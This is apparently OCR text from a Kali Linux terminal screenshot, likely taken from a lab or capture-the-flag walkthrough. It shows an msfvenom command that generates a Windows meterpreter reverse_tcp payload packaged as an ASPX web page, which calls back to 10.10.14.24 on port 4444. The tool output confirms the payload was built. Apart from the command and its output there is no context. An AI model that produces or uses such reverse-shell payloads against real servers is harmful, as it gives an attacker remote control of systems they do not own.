 root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~/Desktop × root@kali: ~/Desktop ×
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.
24 LPORT=4444 -f aspx > ex.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2831 bytes
root@kali:~/Desktop#
payload generated